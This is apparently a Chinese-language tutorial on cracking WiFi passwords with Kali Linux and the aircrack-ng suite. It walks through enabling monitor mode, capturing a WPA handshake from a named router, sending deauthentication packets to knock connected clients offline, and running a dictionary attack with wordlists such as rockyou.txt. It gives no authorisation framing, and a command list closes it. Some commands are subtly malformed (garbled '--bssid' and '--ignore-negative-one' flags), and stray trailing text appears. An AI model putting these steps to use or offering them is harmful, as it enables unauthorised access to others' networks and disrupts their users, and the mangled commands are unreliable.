文章的焦点是关于如何破解WIFI准备工具。为了达到这个目标,您需要以下设备和软件:一台笔记本电脑、一个USB无线网卡(例如小米的)、Kali系统(建议使用2019年及以下版本,可以在虚拟机中安装)。您可以使用VMware Workstation 15来安装虚拟机,具体安装步骤可以参考相关教程。在开始之前,我们需要了解一些WIFI的加密方式:

- WEP(有线等效加密)- 使用WEP64位或128位数据加密。

- WPA-PSK[TKIP] – 使用预共享密钥的WI-FI保护访问,采用WPA-PSK标准加密技术,加密类型为TKIP。

- WPA-PSK[TKIP]+WPA2-PSK[AES] – 允许客户端使用WPA-PSK[TKIP]或者WPA2-PSK[AES]。

现在,我们开始操作:

- 打开虚拟机,并插入USB网卡,将网卡连接到虚拟机中。

- 在桌面上右键,选择”Open in Terminal”打开终端。



- 使用ifconfig命令查看网卡信息,您会发现网卡的名称已经改变。





- 扫描WIFI信号并获取握手包。

解释:

- 使用

airodump-ng命令扫描WIFI信号,可以通过-c参数指定信道,-w参数指定抓取握手包的存放位置或名称(例如freedom)。 - 使用



airplay-ng工具强制断开已连接到WIFI的设备,使其重新连接到路由器,以便抓取数据包。可以使用-0参数指定发送反认证包的个数,-a参数指定路由器的MAC地址,-c参数指定客户端的MAC地址。



当出现下图时,表示抓取成功。接下来,我们需要破解握手包。



使用字典文件进行破解,字典文件的名称为dict,握手包的名称为freedom-*.cap。如果破解成功,您将获得密码。

补充说明:

- 系统自带了一些密码字典,但我使用的是自己的字典文件。

- 反向认证的原理是让其中一个客户端下线,然后再次连接,这样就可以获取握手包。

- 当信号扫描结束或进程终止时,可以使用Ctrl+C来停止操作。

airmon-ng



airmon-ng start wlan0



ifconfig

airodump-ng wlan0mon

airodump-ng -w freedom -c 11 -–bssid 44:97:5A:F2:9E:B0 wlan0mon --ignore-negative-one

aireplay-ng -0 10 -a 路由器MAC -c 客户机MAC wlan0mon – -ignore-negative-one

aircrack-ng -w dict freedom-*.cap

/usr/share/john/password.lst/usr/share/wfuzz/wordlist/usr/share/ wordlists/rockyou.txt

量子哈希

量子哈希